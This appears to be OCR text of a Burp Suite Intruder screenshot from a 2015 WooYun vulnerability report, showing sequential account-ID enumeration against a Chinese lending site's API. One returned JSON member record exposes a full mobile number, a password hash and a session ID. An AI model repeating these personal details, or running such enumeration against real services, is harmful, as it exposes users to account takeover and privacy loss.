 Filter: Showing all items
Request Payload Status Error Timeout Length "accountName":" Comment
7744 7743 200 3221 136****7743
7482 7481 200 3210 136****7481
8352 8351 200 3198 136****8351
5287 5286 200 3193 136****5286
8958 8957 136****8957
4307 4306 136****4306
1516 1515 136****1515
3455 3454 136****3454
5759 5758 136****5758
0 136****7106 baseline request
7107 7106 136****7106
1 0000
11 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Sat, 06 Jun 2015 06:47:32 GMT
Content-Type: application/json;charset=UT
Content-Length: 2859
Connection: close
X-Powered-By-Anquanbao: MISS from pon-tl-yl-ib1
{"member":{"accountName":"136****7106","activecode":null,"address":null,"age":"0","ageRange":"不详","area":"","authOutgo":0.0,"badLoanCAndD":0.0,"balance":"0","balance2":0.0,"balanceStr":"0.00","borrowPoundage":0.0,"borrowamount":"0","
carGuarantee":null,"cdate":1433572716,"cityid":null,"cityname":null,"countyid":null,"countyname":null,"coverEmail":null,"coverIdcard":null,"coverMobile":"136******06","coverMobile1":"1368245****","crealName":null,"creditScore":null,"cr
editScoreStr":"0","currentIp":null,"currentMID":null,"dueinMoney":"0","dueinMoneyStr":"0.00","email":null,"emailOrMobile":"136****7106","encodeChar":"7WSWCbkOMb","encodePassworType":1,"encodePayChar":null,"finalLevel":"HR","formatAuthO
utgo":"0.00","formatBalance":"0","formatBorrowPoundage":"0.00","formatFreezingMoney":"0","formatLendAmount":"0.00","formatLendPoundage":"0.00","formatLoanInsureAmount":"0.00","formatLoanInterest":"0","formatLoanMoney":"0","formatRechar
geIncome":"0.00","formatRepayInterest":"0.00","formatRepayMoney":"0.00","formatWithdrawOutgo":"0.00","franchiseecode":null,"freezingMoney":"0","freezingMoney2":0.0,"freezingMoneyStr":"0.00","gendar":null,"greets":null,"houseGuarantee":
null,"id":903698,"idcard":null,"inUseTotalBorrowMoney":"0","instationAmount":"0.00","interestRate":null,"ip":null,"isFirst":"true","isFirstWut":null,"isThreeLead":null,"lastlogindate":null,"lendPoundage":0.0,"lendPoundageStr":"0.00","l
istphoto":null,"loanInsureAmount":0.0,"loanInterest":0.0,"loanInterestStr":"0.00","loanMoney":0.0,"loanMoneyStr":"0.00","loginIp":"","managerAccountMoney":null,"mobile":"13682457106","mobileCode":null,"netEarningsInterest":"0","netEar
ningsInterest2":0.0,"netEarningsInterestStr":"0.00","nextRepayDate":"无还款记录","password":"7805b26befb5eb839174874336a52ae1","payPWD":null,"paypassword":null,"peopleGuarantee":null,"photo":null,"provinceid":null,"provincename":null,"pw
dlevel":null,"realQuota":null,"realQuotaStr":"0","realname":null,"realname2":null,"rechargeIncome":null,"recommendURL":null,"regiestType":10,"repayInterest":null,"repayMoney":null,"role":1,"safeLevel":null,"score":0,"sessionid":"6D7EB3
7453EDE5C2-84E4A258-2B9B-4700-8D99-F902E186CA80","setQuestion":false,"signcode":null,"singUser":null,"status":1,"stayStillMoney":"0","strDate":"2015-06-06
14:38","strDate1":"20141104113520","strMobile":"XC7z4n2c7HGC+qMb4Dwy\/A==","strRole":"放款人","strStatus":"已激活","strType":"普通会员","strlastlogindate":"欢迎您首次登录","tenderFlag":false,"tenderfinalLevel":"HR","total":"0","total2":0
.0,"total2Str":"0.00","totalBorrowMoney":"0","totalLendPrincipal":"0","type":1,"userArea":"","userDevRecords":null,"userTotal":"0","uuid":null,"waitMoney":0.0,"waitMoneyStr":"0.00","waitTotalMoney":0.0,"waitTotalMoneyStr":"0.00","weiEa
rRate":0.0,"withdrawOutgo":null,"wmpsStatistics":null,"zqgmze":"0","zqzrze":"0"},"tip":null}
www.wooyun.org